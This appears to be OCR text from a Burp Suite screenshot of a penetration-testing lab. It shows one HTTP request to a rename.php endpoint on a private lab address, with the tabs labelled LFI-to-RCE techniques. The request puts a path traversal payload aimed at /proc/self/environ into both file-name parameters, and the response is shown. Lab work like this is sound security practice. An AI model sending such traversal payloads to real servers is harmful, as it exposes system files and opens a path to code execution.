 rename rename/index.php × LFI2RCE - apache log file × LFI2RCE - /proc/self/environ × LFI2RCE - ssh log file × +
Send Cancel < ▼ > ▼ Tar
Request
Pretty Raw Hex \n ≡
1 GET /rename/rename.php?filename=
../../../../../../../proc/self/environ&
newfilename=
../../../../../../../proc/self/environ HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 10:57:56 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!